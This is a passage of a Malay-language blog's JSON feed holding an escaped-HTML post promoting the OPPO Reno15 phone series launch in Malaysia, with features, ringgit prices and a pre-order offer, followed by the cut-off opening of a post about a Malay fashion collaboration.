tanpa gangguan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiteruskan dengan reka bentuk ikonik yang mendapat inspirasi daripada keindahan aurora, siri ini turut menampilkan modul kamera Dynamic Stellar Ring yang melengkapkan gaya pada bahagian belakang kaca arca sekeping.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nktAx3LvnuziPcvC9SW2lzZoFb3s2VgrnAmOFzJ4ygrj9p8XGLKZjFvrW7CeaAfL4SyyUjfgxmwNuodOAcB-iCnbCqdHL0wpzHVZIGDO5J-QiVW0vQwv8SrQgk7M6KabzhnNnDo2b_hf2SNdtWxqiF14CacRXkROFcpjThtcNikH_VbYT_qY2NWcoxA\/s800\/Screenshot%202026-01-07%20at%204.56.15%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nktAx3LvnuziPcvC9SW2lzZoFb3s2VgrnAmOFzJ4ygrj9p8XGLKZjFvrW7CeaAfL4SyyUjfgxmwNuodOAcB-iCnbCqdHL0wpzHVZIGDO5J-QiVW0vQwv8SrQgk7M6KabzhnNnDo2b_hf2SNdtWxqiF14CacRXkROFcpjThtcNikH_VbYT_qY2NWcoxA\/w640-h300\/Screenshot%202026-01-07%20at%204.56.15%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeEGqKzbZRUc1Rli-f9MD_3k4NDPwr6N9gQm0eqeqfoWfzqD7rTKt4-rzCQm-NLNFKjdmABtxm_hCDwH3WEfMq_Alkkt4us75jin_I1HHobom3-k9CA2Kjv4hM87_Mjruo3SOzKytXv27xTmx1Y9wqt128jp36plYA_vQk5efJGQIgTsxMy9gSzzXJQZE\/s800\/Screenshot%202026-01-07%20at%205.29.55%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeEGqKzbZRUc1Rli-f9MD_3k4NDPwr6N9gQm0eqeqfoWfzqD7rTKt4-rzCQm-NLNFKjdmABtxm_hCDwH3WEfMq_Alkkt4us75jin_I1HHobom3-k9CA2Kjv4hM87_Mjruo3SOzKytXv27xTmx1Y9wqt128jp36plYA_vQk5efJGQIgTsxMy9gSzzXJQZE\/w640-h320\/Screenshot%202026-01-07%20at%205.29.55%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi memenuhi keperluan pengguna yang berbeza, Reno15 Pro 5G hadir dengan paparan kompak 6.32 inci untuk penggunaan sebelah tangan, manakala varian lain seperti Reno15 F 5G menawarkan skrin 120Hz yang lebih luas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECiri AI seperti AI Portrait Glow dan AI Motion Photo Popout diperkenalkan untuk memberikan sentuhan artistik pada setiap rakaman.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, fungsi produktiviti seperti AI Mind Space dan O+ Connect yang membolehkan pemindahan fail rentas ekosistem antara peranti OPPO dan iOS turut dimuatkan bagi melengkapkan keperluan digital pengguna moden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiri OPPO Reno15 kini boleh didapati di Malaysia pada harga \u003Cspan style=\"color: #cc0000;\"\u003ERM2,999 \u003C\/span\u003Euntuk model \u003Cspan style=\"color: #800180;\"\u003EReno15 Pro 5G (12GB+512GB).\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EModel\u003Cspan style=\"color: #800180;\"\u003E Reno15 5G\u003C\/span\u003E pula dijual pada harga \u003Cspan style=\"color: #cc0000;\"\u003ERM2,399 (512GB) dan RM1,999 (256GB), \u003C\/span\u003Emanakala \u003Cspan style=\"color: #cc0000;\"\u003EReno15 F 5G \u003C\/span\u003Editawarkan bermula pada harga\u003Cspan style=\"color: #cc0000;\"\u003E RM1,499.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrgs1yFmjuj7uRfYbhTQHL2b9ic2ZygGEpLwKvOaucjqkdGeGcjKANITjiS2_oh02C6sBHQNNv16qxPy7e4TfxXvOqH4W3Y-65YYbASnjcG8B5Llw0J7-0K1EQjwFewHe3DKnsirawZMMooOnOiSTSeg4vOVHFa-7gvItwp35dVkxLN0aGSQ-y13UmfY\/s800\/Screenshot%202026-01-07%20at%2010.17.17%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrgs1yFmjuj7uRfYbhTQHL2b9ic2ZygGEpLwKvOaucjqkdGeGcjKANITjiS2_oh02C6sBHQNNv16qxPy7e4TfxXvOqH4W3Y-65YYbASnjcG8B5Llw0J7-0K1EQjwFewHe3DKnsirawZMMooOnOiSTSeg4vOVHFa-7gvItwp35dVkxLN0aGSQ-y13UmfY\/w640-h304\/Screenshot%202026-01-07%20at%2010.17.17%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESempena pelancaran ini, pelanggan yang membeli model terpilih s\u003Cspan style=\"color: #660000;\"\u003Eebelum 16 Januari 2026 \u003C\/span\u003Eberpeluang memiliki \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EOPPO Watch S\u003C\/b\u003E \u003C\/span\u003Epada harga promosi \u003Cspan style=\"color: #990000;\"\u003ERM99\u003C\/span\u003E, selain menerima hadiah percuma eksklusif seperti \u003Cspan style=\"color: #783f04;\"\u003ESuperstar Ollie\u003C\/span\u003E dan jaminan lanjutan setahun untuk setiap pra-tempahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, dengan gabungan teknologi canggih dan pengalaman gaya hidup yang ditonjolkan melalui acara di Putrajaya ini, OPPO jelas membuktikan bahawa Siri Reno15 adalah pilihan utama bagi pencipta kandungan moden di Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut mengenai sepesifikasi lengkap yang lebih terperinci boleh layari:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOPPO Reno15 Pro\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/tinyurl.com\/Reno15Pro\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003Ehttps:\/\/tinyurl.com\/Reno15Pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOPPO Reno15\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/tinyurl.com\/Reno15-info\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003Ehttps:\/\/tinyurl.com\/Reno15-info\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOPPO Reno15 F\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/tinyurl.com\/Reno15F\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003Ehttps:\/\/tinyurl.com\/Reno15F\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #0000ee; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/tinyurl.com\/Reno15F\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAXBcQ-IpCcdonR8kTLrAlI02uVysyUSav8lMUmsnbGTxcAZtvlBlJkyd2NFeKBfbyA_cGAj_-IVrcj78TFrA-skHZLKxoiJr4s_G4agqsPhBrXMLtglLRcd7m6GqD0yTkmn6F5QnIw46_z-3hV3GIE3BOky1ZvMHnkmT1kYFniA5Kjn6i35vWkAGtVso\/s800\/Screenshot%202026-01-07%20at%205.33.37%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"800\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAXBcQ-IpCcdonR8kTLrAlI02uVysyUSav8lMUmsnbGTxcAZtvlBlJkyd2NFeKBfbyA_cGAj_-IVrcj78TFrA-skHZLKxoiJr4s_G4agqsPhBrXMLtglLRcd7m6GqD0yTkmn6F5QnIw46_z-3hV3GIE3BOky1ZvMHnkmT1kYFniA5Kjn6i35vWkAGtVso\/w640-h244\/Screenshot%202026-01-07%20at%205.33.37%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#OPPOReno15Series #OPPOMalaysia #EkuisCabinPutrajaya #OPPOWatchS #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/5246324018292502995\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siri-oppo-reno15-era-baharu-forografi.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5246324018292502995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5246324018292502995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siri-oppo-reno15-era-baharu-forografi.html","title":"SIRI OPPO RENO15: ERA BAHARU FOROGRAFI AI, KREATIVITI TANPA BATAS!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuJHwdAYFhvbdP9Dgpt8UWt_sl4QfKaYPetekHrva3x8vrGZ0qq2Slh9WZmKR_rYRlazUa5a-O_9IFiuWo6jUHaiuBwo0fpHrM6BGFieBEBDoLz17cerIqW7rPDt44nXIsmDmKevHUR_WLw3R4ftzw3RvqQguB68oO24ThVoWP7hdlVmg0KSNvkMjRwwY\/s72-w640-h272-c\/Screenshot%202026-01-07%20at%205.53.11%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1928120051675779319"},"published":{"$t":"2026-01-05T23:09:00.041+08:00"},"updated":{"$t":"2026-01-06T07:11:10.376+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SINERGI MASWIRA MAJID, MASKOTA SERI GEDONG MARTABAT BUSANA MELAYU! "},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-05%20at%2010.32.56%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"800\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h276\/Screenshot%202026-01-05%20at%2010.32.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EPENTAS\u003C\/span\u003E\u0026nbsp;berprestij \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EAsian Fashion \u0026amp; Culture Diplomacy 2025 \u003C\/b\u003E\u003C\/span\u003Ebaru-baru ini menjadi saksi kepada keindahan dan kehalusan busana Melayu menerusi satu kolaborasi istimewa yang menggabungkan kepakaran pereka fesyen berwibawa, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMaswira Majid\u003C\/b\u003E\u003C\/span\u003E, bersama pengrajin tenunan terkemuka dari Borneo, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMaskota by Seri Gedong\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKerjasama strategik ini berjaya mencuri tumpuan pemerhati fesyen melalui naskhah seni yang mengangkat martabat kraf tradisional ke tahap yang lebih eksklusif.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: 